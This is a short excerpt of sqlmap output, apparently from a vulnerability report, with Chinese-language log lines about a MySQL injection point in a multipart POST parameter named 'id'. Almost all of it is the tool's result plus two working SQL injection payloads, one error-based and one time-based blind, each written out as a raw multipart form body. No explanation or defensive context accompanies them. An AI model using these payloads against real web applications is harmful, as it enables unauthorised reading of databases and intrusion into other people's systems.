 sqlmap确定了以下注射点 总共 1167 个HTTP请求:
---
参数: MULTIPART #1* ((custom) POST)
    类型: error-based
    标题: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: ------WebKitFormBoundaryBKXTUMQFid7ol6Ro
Content-Disposition: form-data; name="id"

' AND GTID_SUBSET(CONCAT(0x717a6a7071,(SELECT (ELT(8125=8125,1))),0x71707a7071),8125)-- jKyA
------WebKitFormBoundaryBKXTUMQFid7ol6Ro

    类型: time-based blind
    标题: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: ------WebKitFormBoundaryBKXTUMQFid7ol6Ro
Content-Disposition: form-data; name="id"

' AND 2945=BENCHMARK(5000000,MD5(0x53555644))-- swwB
------WebKitFormBoundaryBKXTUMQFid7ol6Ro
---
[14:57:26] [INFO] 后端DBMS是 MySQL